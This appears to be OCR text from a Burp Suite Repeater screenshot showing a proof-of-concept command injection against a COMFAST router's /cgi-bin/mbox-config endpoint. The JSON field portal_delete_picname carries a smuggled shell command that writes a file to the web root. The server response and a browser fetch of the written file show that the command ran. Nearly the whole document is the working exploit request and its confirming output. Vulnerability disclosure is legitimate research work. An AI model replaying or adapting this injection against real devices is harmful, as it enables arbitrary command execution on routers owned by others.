 重放器
重放器
重放器
1 ×
发送
取消
请求
美化 Raw Hex
\n
1 POST /cgi-bin/mbox-config?method=SET&section=
wifilith_delete_pic_file HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 69
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/guide/guide_router.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-6b8b4567
13 Connection: close
14
15 {
"portal_delete_picname":
"; echo delete >  /www-comfast/test.txt #"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.7
3 Date: Sat, 16 Aug 2025 11:13:23 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-643c9869;
Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12
cflogin.cn/test.txt
不安全 cflogin.cn/test.txt
delete